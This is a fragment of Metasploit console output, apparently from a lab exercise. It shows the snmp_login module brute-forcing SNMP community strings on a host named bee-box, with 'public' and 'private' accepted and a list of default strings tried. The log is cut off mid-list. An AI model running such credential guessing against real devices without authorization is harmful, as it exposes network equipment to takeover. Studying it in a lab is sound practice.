 msf auxiliary(snmp_login) > run
[*] :161SNMP - [001/119] - 192.168.1.10:161 - SNMP - Trying public...
[+] SNMP: 192.168.1.10 community string: 'public' info: 'Linux bee-box 2.6.24-16-ge
'
[*] :161SNMP - [002/119] - 192.168.1.10:161 - SNMP - Trying private...
[*] :161SNMP - [003/119] - 192.168.1.10:161 - SNMP - Trying 0...
[*] :161SNMP - [004/119] - 192.168.1.10:161 - SNMP - Trying 0392a0...
[*] :161SNMP - [005/119] - 192.168.1.10:161 - SNMP - Trying 1234...
[*] :161SNMP - [006/119] - 192.168.1.10:161 - SNMP - Trying 2read...
[*] :161SNMP - [007/119] - 192.168.1.10:161 - SNMP - Trying 4changes...
[*] :161SNMP - [008/119] - 192.168.1.10:161 - SNMP - Trying ANYCOM...
[*] :161SNMP - [009/119] - 192.168.1.10:161 - SNMP - Trying Admin...
[*] :161SNMP - [010/119] - 192.168.1.10:161 - SNMP - Trying C0de...
[*] :161SNMP - [011/119] - 192.168.1.10:161 - SNMP - Trying CISCO...
[+] SNMP: 192.168.1.10 community string: 'private' info: 'Linux bee-box 2.6.24-16-g
6'
[*] :161SNMP - [012/119] - 192.168.1.10:161 - SNMP - Trying CR52401...
[*] :161SNMP - [013/119] - 192.168.1.10:161 - SNMP - Trying IBM...